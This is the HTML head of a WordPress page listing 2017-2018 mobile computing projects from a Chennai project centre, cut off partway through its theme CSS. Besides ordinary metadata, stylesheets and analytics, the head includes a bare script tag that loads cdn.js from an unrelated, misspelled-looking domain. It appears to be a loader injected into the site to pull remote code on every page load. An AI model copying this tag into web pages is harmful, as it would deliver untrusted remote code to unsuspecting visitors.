

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/
body_size: 62038
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>MOBILE COMPUTING PROJECT 2017-2018 - IEEE Project Centre</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Explore the frontier of technological innovation with 2017-2018 mobile computing projects from IEEE Project Centre in Chennai. Immerse yourself in transformative projects that have redefined the mobile computing landscape." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IEEE Project Centre - Best Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MOBILE COMPUTING PROJECT 2017-2018 - IEEE Project Centre" />
		<meta property="og:description" content="Explore the frontier of technological innovation with 2017-2018 mobile computing projects from IEEE Project Centre in Chennai. Immerse yourself in transformative projects that have redefined the mobile computing landscape." />
		<meta property="og:url" content="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" />
		<meta property="og:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:secure_url" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<meta property="og:image:width" content="500" />
		<meta property="og:image:height" content="158" />
		<meta property="article:published_time" content="2021-08-21T10:52:43+00:00" />
		<meta property="article:modified_time" content="2023-09-06T09:28:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MOBILE COMPUTING PROJECT 2017-2018 - IEEE Project Centre" />
		<meta name="twitter:description" content="Explore the frontier of technological innovation with 2017-2018 mobile computing projects from IEEE Project Centre in Chennai. Immerse yourself in transformative projects that have redefined the mobile computing landscape." />
		<meta name="twitter:image" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/#listItem","position":1,"name":"Home","item":"https:\/\/ieeeprojectcentre.in\/","nextItem":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#listItem","position":2,"name":"MOBILE COMPUTING PROJECT 2017-2018","previousItem":"https:\/\/ieeeprojectcentre.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ieeeprojectcentre.in\/#organization","name":"IEEE Project Centre","description":"Best Project Center in Chennai","url":"https:\/\/ieeeprojectcentre.in\/","logo":{"@type":"ImageObject","url":"https:\/\/ieeeprojectcentre.in\/wp-content\/uploads\/2021\/11\/1-Crore-logo-e1637388598739.png","@id":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#organizationLogo","width":500,"height":158},"image":{"@id":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#webpage","url":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/","name":"MOBILE COMPUTING PROJECT 2017-2018 - IEEE Project Centre","description":"Explore the frontier of technological innovation with 2017-2018 mobile computing projects from IEEE Project Centre in Chennai. Immerse yourself in transformative projects that have redefined the mobile computing landscape.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ieeeprojectcentre.in\/#website"},"breadcrumb":{"@id":"https:\/\/ieeeprojectcentre.in\/mobile-computing-projects-2017-2018-chennai\/#breadcrumblist"},"datePublished":"2021-08-21T10:52:43+00:00","dateModified":"2023-09-06T09:28:47+00:00"},{"@type":"WebSite","@id":"https:\/\/ieeeprojectcentre.in\/#website","url":"https:\/\/ieeeprojectcentre.in\/","name":"IEEE Project Centre","description":"Best Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/ieeeprojectcentre.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Feed" href="https://ieeeprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IEEE Project Centre &raquo; Comments Feed" href="https://ieeeprojectcentre.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fmobile-computing-projects-2017-2018-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ieeeprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fieeeprojectcentre.in%2Fmobile-computing-projects-2017-2018-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ieeeprojectcentre.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=324' type='text/css' media='all' />
<link rel='stylesheet' id='plvsstyles-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/css/plvsstyles.css?ver=01' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-714-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-714.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://ieeeprojectcentre.in/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1734531590' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-431-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-431.css?ver=1734641810' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-fonts-css' href='https://ieeeprojectcentre.in/wp-content/fonts/274e03d973d3e9ed982c333ef68c8079.css' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-block-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shams-solar-basic-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9' type='text/css' media='all' />
<style id='shams-solar-basic-style-inline-css' type='text/css'>

	    body{
		    color:!important;
		    font-family: !important;
		    font-size: px !important;
		}
		p,span{
		    color:!important;
		    font-family: Alegreya;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: Alegreya;
		}
		li{
		    color:!important;
		    font-family: Alegreya;
		}
		h1{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h2{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: 15!important;
		}
		h3{
		    color:#23456e!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: Alegreya!important;
		    font-size: !important;
		}
	
#services .service-box:hover h3,.topbar, .readbutton:hover, #services .service-box:hover h4, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, nav.woocommerce-MyAccount-navigation ul li, .post-link a, .post-info, #sidebox h3, button.search-submit:hover, .search-form button.search-submit , .site-info, .widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus, button,input[type="button"],input[type="submit"],.prev.page-numbers:focus,.prev.page-numbers:hover,.next.page-numbers:focus,#services .service-para p,.scrollup i,.tags p a,.post-navigation .nav-previous a,.post-navigation .nav-next a,.page-numbers,.comment-reply-link, #sidebox .widget_shopping_cart .buttons a:hover, #sidebox .widget_price_filter .price_slider_amount .button:hover, .site-footer .widget_shopping_cart .buttons a:hover, .site-footer .widget_price_filter .price_slider_amount .button:hover, .site-footer form.woocommerce-product-search button:hover, .site-footer form.woocommerce-product-search button:focus, #sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range, #sidebox .widget_price_filter .ui-slider .ui-slider-handle, .site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-handle, .nav-links .nav-previous a, .nav-links .nav-next a, #sidebox button[type="submit"], .site-footer button[type="submit"]{background-color: ;}a, .search-body span i, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .post-link a:hover, .site-footer h3, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,.main-navigation ul ul li a,.main-navigation li li:focus > a, .main-navigation li li:hover > a,.search-body i,.text code,#sidebox ul li a:hover, .main-navigation a:hover,.blogger h2 a:hover,p.logged-in-as a, .related-posts h3 a:hover, .category a:hover, .woocommerce-info a:hover {color: ;}.readbutton:hover,.scrollup i{border-color: ;}.main-navigation ul ul li:hover{border-left-color: ;}.site-footer h3{border-bottom-color: ;}.site-footer ul li a:hover{color: !important;}body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.5 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:left !important; left:15%; right:45%;}
		@media screen and (max-width: 1024px) and (min-width: 768px){
		#slider .carousel-caption{top:33%;} }.post-link a, #slider .readbutton, .form-submit input[type="submit"]{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.post-link a,#slider .readbutton, .form-submit input[type="submit"]{border-radius: px;}.blogger{} .circle .inner{border-color: ;}  #pre-loader{background-color:  !important;} {}@media screen and (max-width:575px) {#sidebox{display:block;} }@media screen and (max-width:575px) {.topbar{display:none;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {#slider .readbutton{display:inline-block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }.site-info{padding-top: px; padding-bottom: px;}.site-info{font-size: 16px;}#slider img{height: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}#comments textarea{width: 100%;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 9px; padding-bottom: 9px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 3px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 10px !important; padding-bottom: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 10px !important; padding-right: 10px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.site-footer{background-color: #166dd6;}.main-navigation a, .navigation-top a{font-size: px !important;}.main-navigation a, .navigation-top a,.main-navigation ul ul a{text-transform:Uppercase;}.main-navigation a, .navigation-top a{font-weight: normal;}.main-navigation a, .main-navigation ul li a, #site-navigation li a{color:  !important;}.main-navigation ul.sub-menu a, .main-navigation ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.main-navigation a:hover, .main-navigation ul li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.main-navigation ul.sub-menu a:hover, .main-navigation ul.sub-menu li a:hover, .main-navigation .current_page_item > a:hover, .main-navigation .current-menu-item > a:hover, .main-navigation .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .logo h1 a,.site-title a{color: ;}  .logo p.site-description{color: ;} .logo h1, .site-title a{font-size: 30px;}.logo p.site-description{font-size: 13px;}.logo{margin: px;}.logo{padding: px !important;}#services h3{background-color: transparent;}#slider{background-color: 1!important;}.woocommerce span.onsale {border-radius: 50%;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.fixed-header{padding: px;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: % !important; bottom: % !important;left: % !important;right: % !important;}.post-image img, .wrapper img{border-radius: 0px;}.post-image img, .wrapper img{box-shadow: 0px 0px 0px #ccc;}.site-info{background: !important;}.post-info{ margin-top:20px;}.post-image img{border-radius: 0px;}.post-image img{box-shadow: 0px 0px 0px #ccc;}.blogger.singlebox .post-image img{border-radius: 0px;}.blogger.singlebox .post-image img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: !important ;border-color: !important ;}.scrollup i{color: !important; }.scrollup i:hover{background: !important ;border-color: !important ;}.blogger .text p:nth-of-type(1)::first-letter {display: none;}
/*# sourceURL=shams-solar-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9600-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9600.css?ver=1753078559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9682-css' href='https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-parent-theme-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/shams-solar/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eco-energy-child-style-css' href='https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/html5.js?ver=3.7.3" id="html5-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/bootstrap.js?ver=1" id="bootstrap-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.11" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://ieeeprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ieeeprojectcentre.in/wp-json/wp/v2/pages/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ieeeprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ieeeprojectcentre.in/?p=431' />
<meta name="google-site-verification" content="frPr82KC9gn1nS7dpvf0Bz6bBSq-i0CXePSAaRfLIOE" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://www.creativecirclcms.com/cdn.js"></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '7a58b76439';
                var ajaxurl = 'https://ieeeprojectcentre.in/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=7a58b76439'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M5QSJ6');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
<meta name="msapplication-TileImage" content="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (min-width:200px) and (max-width:700px)
{.elementor-4955 .elementor-element.elementor-element-56bbad2 .elementor-heading-title{
	font-size: 22px!important;
	line-height: 24px!important;
	}

/* 	.sidebar-column{
		margin:20px!important;
	} */
	
	.row{
		--bs-gutter-x: 0rem;
	}
	
	.social-icon{
		margin-left: auto!important;
    margin-top: 10px!important;
	}
	
#rmp_menu_trigger-8022{
		display:block!important;
	}
	
	.mail{
		display:none!important;
	}
	
	.menu-toggle{
		display:none;
	}
	
	.elementor-element-757635d{
		margin-top:-150px!important;
	}
	
	.elementor-4955 .elementor-element.elementor-element-b46a957 .elementor-heading-title{
		padding-bottom: 50px;
		font-size: 15px;
	}
	
	.elementor-element-84c4abe{
		height:auto!important;
	}
	
	.widget_block{
		margin-left:20px!important;
		margin-top:20px!important;
	} 
	#block-15{
		margin-top:160px!important;
	}
	#menu-quick-links{
		margin-left:40px!important;
	}
	
	#masthead{
		padding:0px!important;
	}
	
}


/* desktop style */
	#rmp_menu_trigger-8022{
		display:none;
	}

.elementor-element-445e49f h2, .elementor-element-eadf258 h2{
	display:none;
}

header .menu main-navigation toggled-on .main-navigation ul {
    display: none !important;
}
header .menu main-navigation toggled-on .active .main-navigation ul {
    display: block !important;
}


h2.elementor-heading-title{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 15!important;
    font-weight: 600!important;
}

.w3ls_tabs h3{
font-family: "Alegreya", arial, sans-serif!important;
    font-size: 16px!important;
    line-height: 27px!important;
    font-weight: 400!important;
}

span > strong{
	font-size: 20px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif;
    font-size: 15!important;
    font-weight: 600!important;
}

td > span > strong{
	font-family:"Alegreya", arial, sans-serif!important;
    line-height: 1.5!important;
    font-size: 16px!important;
    color: #666666!important;
}

i.fa.fa-file-text-o::before {
		display:none!important;
	}


.social-icon i {
    color: #fff;
    border: dotted 2px #f26529;
}

h2 > span{
font-size: 20px!important;
    color: #23456e!important;
    font-family:"Alegreya", arial, sans-serif!important;
   
    font-weight: 600!important;
}
#sidebox h3{
	color:#fff!important;
}
.call{
		padding-left:10px!important;
	}

#main-content h1{
	font-size: 30px;
    color: #23456e!important;
    font-family: "Alegreya", arial, sans-serif!important;
    font-size: 30px!important;
    font-weight: 500!important;
}

.main-navigation ul li a:active {
    background: #F26529!important;
}

.elementor-element-84c4abe{
	height:600px;
}
.menu-main-menu-container a{
/* 	padding-left:15important; */
}

.main-navigation ul li a {
    border-right: 1px solid #fff!important;
    font-family: 'Alegreya', sans-serif;
    text-align: center;
    font-size: 16px;
    padding: 10px 5px;
}
  

.main-navigation ul li:first-child > a {
    border-left: 1px solid #fff!important;
/* 	padding-left:10px; */
}


.main-navigation ul li:last-child > a {
    border-right: 1px solid #fff!important;
/* 	padding-right:10px; */
}



.widget-area p{
	font-size:14px;
}
a.email, a.call{
	font-size:16px!important;
	line-height: 1.4px!important;
	color:#294a70!important;
}
.text-lg-end{
	text-align:center!important;
}
.main-navigation ul ul li:hover, .site-footer h3{
	display:inline!important;
}

#top-menu{
text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
